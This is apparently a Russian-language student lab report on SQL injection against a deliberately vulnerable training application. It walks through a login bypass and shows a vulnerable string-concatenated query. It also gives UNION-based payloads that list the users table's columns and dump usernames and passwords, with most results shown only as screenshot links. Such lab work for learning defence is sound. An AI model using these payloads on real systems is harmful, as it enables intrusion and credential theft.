Лабораторная работа №2
1 Задание.
Выполнили скрипт для создания БД:

Скопировали код уязвимого приложения с репозитория:


2 Задание.
Выполнили авторизацию без учётных данных:

Протестировали sql-инъекцию SELECT username FROM users WHERE username = ' + username + ' :
Нашли названия столбцов таблицы users через запрос a%' UNION ALL SELECT column_name, column_name, column_name FROM information_schema.columns WHERE table_name = 'users' -- -%':

Далее вывели информацию о пользователях через a%' UNION SELECT NULL,username, password FROM users; #:
